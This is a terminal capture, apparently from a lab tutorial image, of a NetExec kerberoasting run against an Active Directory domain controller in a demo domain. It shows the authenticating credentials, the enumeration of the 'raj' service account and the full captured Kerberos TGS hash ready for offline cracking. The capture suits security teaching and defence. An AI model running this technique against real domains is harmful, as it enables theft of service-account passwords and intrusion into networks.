 ┌──(root㉿kali)-[~]
└─# nxc ldap 192.168.1.53 -u aarti -p Password@1 --kerberoasting hash.txt
LDAP 192.168.1.53 389 DC [*] Windows 10 / Server 2019 Build 17763 (nam
LDAP 192.168.1.53 389 DC [+] ignite.local\aarti:Password@1
LDAP 192.168.1.53 389 DC [*] Skipping disabled account: krbtgt
LDAP 192.168.1.53 389 DC [*] Total of records returned 1
LDAP 192.168.1.53 389 DC [*] sAMAccountName: raj, memberOf: CN=Remote
LDAP 192.168.1.53 389 DC $krb5tgs$23$*raj$IGNITE.LOCAL$ignite.local\ra
3e47c41c7ac1e42af7f0984804a314d5306d31757f676aa9281f28d30f6b7dd6e83c3d21b4600f4cce8a213cb637c6ea4
f8940b3a22739be69c55d8b0f1efd4c401c54408c10ded3c50aebdbfd9d219c46cf8654bcad6f9ad1b2c10bbd9d9e4218
8eb52adb7332739b4ae97f9d9f7cd516a5a45cc9b32211639c7540cac629e058b7e1b40b54c744b09712adde076e9f4f3
e84c27fce30d55779c383d4883ac09c3fdfd3cd8c1a947a0561a08a915e7ce3e91d0e4e37b685069a2b4e76037a85cc65
805df49d5117050e320796605945f2f12270faa15b33f1efe408f28232af85d751ab589d7bb952ad51d0240c15f11e556
236dc2cbcd8f22a4415160d85ad24acfc60d80614dd631ada1f38f6d0f162423e7302d5cd94d7cfcb7d1b63fa5b83e8aa
54fd8fb2b66ff725acfcf7271942851987a0550fd512db4bff8cfe8711d1c82228b5d607f00ea5f0ac0e582ac6bb6d0b6
d5ee81ef83916274199f2d21fc2a818d3737f4cb196b6747a8acce4de51e1ab39eab7bcf5bec01be87cb550168dd91e1f
69e98812ca197fec50094a95b5ae243f